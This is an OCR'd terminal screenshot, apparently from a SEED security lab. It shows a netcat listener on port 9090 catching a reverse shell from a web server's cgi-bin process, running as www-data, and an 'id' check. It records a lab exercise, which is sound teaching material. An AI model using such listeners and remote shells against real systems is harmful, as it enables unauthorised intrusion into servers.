 Terminal File Edit View Search Terminal Tabs Help En 1:34 PM
Terminal × Terminal ×
[02/23/21]seed@VM:/$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted
(family 2, sport 38442)
bash: cannot set terminal process group (1482): Inappro
priate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@VM:/usr/lib/cgi-bin$